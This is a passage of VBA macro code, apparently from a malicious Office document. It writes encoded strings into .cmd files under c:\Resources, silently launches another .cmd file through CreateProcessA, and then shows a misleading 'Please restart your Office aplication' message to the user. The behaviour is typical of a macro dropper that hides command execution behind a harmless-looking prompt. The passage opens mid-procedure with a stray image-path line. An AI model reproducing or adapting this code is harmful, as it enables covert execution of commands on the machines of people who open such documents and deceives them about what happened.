 With start
.cb = Len(start)
If Not IsMissing(WindowStyle) Then
.dwFlags = STARTF_USESHOWWINDOW
.wShowWindow = WindowStyle
End If
End With
Set SettingAttr = ParamSetting1.CreateTextFile("c:\Resources\BC4603BB450B15.cmd", True)
SettingAttr.WriteLine ("12574FE07A61D2FF19D490EE5F")
SettingAttr.Close
Set SettingAttr = ParamSetting1.CreateTextFile("c:\Resources\BC4603BB450B16.cmd", True)
SettingAttr.WriteLine ("D9FDA13A9DB9005638DB49ABDB6D7A22CCF9951D162807F1D09EEEDA88D9492ECCEC")
SettingAttr.Close
ret = CreateProcessA(0&, "c:\Resources\BC4603BB450B14.cmd", 0&, 0&, 1&, _
NORMAL_PRIORITY_CLASS, 0&, 0&, start, proc)
ret = WaitForSingleObject(proc.hProcess, INFINITE)
ret = CloseHandle(proc.hProcess)
myUserForm1.Caption = "Please restart your Office aplication"
ret = GetProcessHeap
End Sub